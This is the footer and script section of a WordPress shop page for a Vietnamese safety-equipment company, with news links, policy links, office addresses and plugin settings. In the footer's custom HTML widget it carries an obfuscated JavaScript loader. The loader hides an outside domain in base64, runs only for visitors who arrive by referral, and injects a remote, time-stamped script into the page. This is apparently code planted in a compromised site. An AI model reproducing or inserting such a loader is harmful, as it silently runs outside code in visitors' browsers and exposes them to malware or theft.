	<h2 class="footer-logo"><img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" style="
    max-width: 90%;
    height: auto;
    margin: 0 auto;
"></h2>
<h3 style="
    margin: 10px 0 5px 0;
    padding: 0;
">Chủ quản: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ KỸ THUẬT VIỆT NGUYỄN</h3>
<p><b>VIET NGUYEN TECHNOLOGY SERVICE TRADING CO., LTD</b><br>
Giấy phép đăng ký kinh doanh số 0311462335 do sở KHĐT TP Hồ Chí Minh cấp ngày 03/01/2012</p>
<div>
<div class="fb-page" data-href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" data-tabs="timeline" data-width="280" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/">Việt Nguyễn Co.,LTD</a></blockquote></div>
</div>
	
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 account-block tinmoi"><div class="col-footer">
<div class="footer-title"><h2>TIN MỚI</h2></div>
<div class="view-all"><a href="https://vietsafe.net/tin-tuc/">View All<i class="fa fa-caret-right"></i></a></div>
<div class="widget-the-blog news-style">
	<ul>
				
			<li class="widget-post item-0 first-news">
			<div class="widget-post-inner">
				
				<div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
				
				<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam">Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam</a></h4>
						<div class="entry-meta">
					<span class="entry-time">
						8 năm ago					</span>
					<span class="entry-comment">
						<i class="fa fa-comment"></i>0					</span>
					<span class="entry-author">
						<i class="fa fa-user"></i> <a href="https://vietsafe.net/author/webmaster/" title="Đăng bởi webmaster" rel="author">webmaster</a>					</span>				
				</div>
					</div>
					<div class="item-content">
						 					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-1 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM">Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-2 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4">Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-3 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam">Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-4 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc."><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/RC501.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.">Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
					</ul>
</div>
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="">
<ul>
</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 infomation-block"><div class="col-footer">
<div class="footer-title"><h2>DỊCH VỤ &amp; HỖ TRỢ</h2></div>
<div class="">

		<div class="">
	<h4>Về chúng tôi</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/su-menh-tam-nhin/">Sứ mệnh - tầm nhìn</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/hop-tac-dau-tu/">Hợp tác - đầu tư</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Chính sách</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-hanh-hau-mai/">Bảo hành - hậu mãi</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/giao-hang/">Giao hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/dao-tao-chuyen-giao/">Đào tạo, chuyển giao</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-mat/">Bảo vệ thông tin cá nhân</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Hỗ trợ khách hàng</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-ban-hang/">Chính sách bán hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-thanh-toan/">Chính sách thanh toán</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/ho-tro-ky-thuat/">Hỗ trợ kỹ thuật</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/khuyen-mai/">Khuyến mãi</a></li>
	</ul>
	</div>

<ul>

</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3  col-sm-6 contact-block" style="border-right: 0; padding-right: 0;
"><div class="col-footer">
<div class="footer-title"><h2>ĐỊA CHỈ CÔNG TY</h2></div>


<p><i class="fa fa-map-marker"></i> Địa chỉ ĐKKD: 211/10/1 Vĩnh Viễn, Phường 4, Quận 10, Hồ Chí Minh</p>
<p><i class="fa fa-map-marker"></i> VP. Hồ Chí Minh: Số N36,  Đường số 11 - Tân Thới Nhất 17, Khu phố 4,  Phường Tân Thới Nhất, Quận 12, Tp. HCM</p>
<p><i class="fa fa-map-marker"></i> VP HN: Số 138 Phúc Diễn, Phường Xuân Phương, Quận Nam Từ Liêm, Hà Nội</p>
<p><i class="fa fa-map-marker"></i> VP Đà Nẵng: 10 Lỗ Giáng 5, P. Hòa Xuân, Q. Cẩm Lệ, TP Đà Nẵng </p>
<p><i class="fa fa-phone"></i> Tel: 028. 66 570 570 (HCM office) | 024.32 009276 (HN office) | 023.66 566570 (Đà Nẵng)  Fax   : (+84-8) 62 55 77 09</p>
<p><i class="fa fa-envelope"></i> info@vietsafe.net | <i class="fa fa-globe"></i> www.vietsafe.net
</p><p><i class="fa fa-phone"></i> Hotline 2 miền Nam Bắc: <span style="color:red;font-weight:bold;font-size:120%">0948870871 Mr. Dũng  - 0875664422 Ms. Thủy</span></p>


</div>



</div></div>
</div></div>

</div>
					<a id="ya-totop" href="#" ></a>
	</div>
<script type="text/javascript">
	/*** remove <p> *****/
	jQuery('.panel-group .panel-default br').remove(); 
</script>



<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://vietsafe.net/gioi-thieu-chung/giao-hang/?mes=ok';
}, false );
</script>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietsafe.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.7" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":true,"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php","nonce":"57f74e005e","preview":false,"postId":9492,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93ea8ddd5839f0e05fbf62a66a1389cb","fragment_name":"wc_fragments_93ea8ddd5839f0e05fbf62a66a1389cb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.8" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="//vietsafe.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/money.min.js" id="moneyjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/accounting.min.js" id="accountingjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc_currency_converter-js-extra">
/* <![CDATA[ */
var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"AZN\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"DKK\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u0639.\u062f\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"\u20b8\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u0644.\u062f\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRU\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"N$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\\/.\",\"PEN\":\"S\\\/\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0440\u0441\u0434\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STN\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"L\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VES\":\"Bs.S\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"Fr\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.6725,"AFN":65.5,"ALL":82.208351,"AMD":379.21,"ANG":1.79,"AOA":912.215,"ARS":1434.9939,"AUD":1.483406,"AWG":1.8,"AZN":1.7,"BAM":1.679634,"BBD":2,"BDT":122.27063,"BGN":1.66769,"BHD":0.377022,"BIF":2959.564146,"BMD":1,"BND":1.281632,"BOB":6.906685,"BRL":5.3612,"BSD":1,"BTC":1.1046194e-5,"BTN":90.877182,"BWP":13.356841,"BYN":2.881308,"BZD":2.010152,"CAD":1.382404,"CDF":2280.154527,"CHF":0.790488,"CLF":0.02245,"CLP":886.47,"CNH":6.955774,"CNY":6.9614,"COP":3659.746138,"CRC":487.358579,"CUC":1,"CUP":25.75,"CVE":94.695622,"CZK":20.731408,"DJF":177.98471,"DKK":6.368414,"DOP":63.550952,"DZD":129.736,"EGP":47.4957,"ERN":15,"ETB":155.978775,"EUR":0.852479,"FJD":2.2728,"FKP":0.742428,"GBP":0.742428,"GEL":2.69,"GGP":0.742428,"GHS":10.844235,"GIP":0.742428,"GMD":74.000005,"GNF":8753.488966,"GTQ":7.664167,"GYD":209.106662,"HKD":7.798241,"HNL":26.360373,"HRK":6.424496,"HTG":130.847895,"HUF":328.482819,"IDR":16962.04639,"ILS":3.15937,"IMP":0.742428,"INR":91.024264,"IQD":1309.416099,"IRR":42086,"ISK":124.64,"JEP":0.742428,"JMD":157.388883,"JOD":0.709,"JPY":157.97596667,"KES":128.94,"KGS":87.45,"KHR":4025.289748,"KMF":424.999927,"KPW":900,"KRW":1476.779176,"KWD":0.307479,"KYD":0.832907,"KZT":507.746025,"LAK":21614.299078,"LBP":89495.608514,"LKR":309.543259,"LRD":180.74312,"LSL":16.427194,"LYD":5.432546,"MAD":9.159097,"MDL":16.949248,"MGA":4546.486524,"MKD":52.55191,"MMK":2099.9,"MNT":3560,"MOP":8.02775,"MRU":39.951961,"MUR":46.19,"MVR":15.46,"MWK":1733.178077,"MXN":17.58746,"MYR":4.0545,"MZN":63.899993,"NAD":16.427194,"NGN":1418.55,"NIO":36.779142,"NOK":9.97459,"NPR":145.403644,"NZD":1.710351,"OMR":0.384529,"PAB":1,"PEN":3.355692,"PGK":4.272445,"PHP":59.345002,"PKR":279.635519,"PLN":3.603663,"PYG":6675.334008,"QAR":3.644185,"RON":4.3419,"RSD":100.066,"RUB":77.88162,"RWF":1457.73977,"SAR":3.750016,"SBD":8.123611,"SCR":13.337737,"SDG":601.5,"SEK":9.129511,"SGD":1.2828,"SHP":0.742428,"SLE":24.15,"SLL":20969.5,"SOS":570.228809,"SRD":38.311,"SSP":130.26,"STD":22281.8,"STN":21.040608,"SVC":8.745906,"SYP":13002,"SZL":16.429745,"THB":31.04,"TJS":9.33029,"TMT":3.51,"TND":2.919759,"TOP":2.40776,"TRY":43.284102,"TTD":6.772905,"TWD":31.638802,"TZS":2525,"UAH":43.261143,"UGX":3458.16942,"USD":1,"UYU":38.364792,"UZS":11945.995996,"VES":341.315409,"VND":26267.402154,"VUV":121.3,"WST":2.7678,"XAF":559.189407,"XAG":0.01069899,"XAU":0.00021158,"XCD":2.70255,"XCG":1.801318,"XDR":0.700606,"XOF":559.189407,"XPD":0.00053829,"XPF":101.727775,"XPT":0.00041706,"YER":238.474916,"ZAR":16.384572,"ZMW":20.014649,"ZWG":25.914,"ZWL":322},"base":"USD","currency":"VND","currency_pos":"right_space","num_decimals":"0","trim_zeros":"","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":"."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/conversion.min.js" id="wc_currency_converter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="category_ajax_js-js-extra">
/* <![CDATA[ */
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/category-ajax.js" id="category_ajax_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/slick.min.js" id="slick_slider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/jquery.countdown.min.js" id="countdown_slider_js-js"></script>
<script type="text/javascript" id="woo_countdown_js-js-extra">
/* <![CDATA[ */
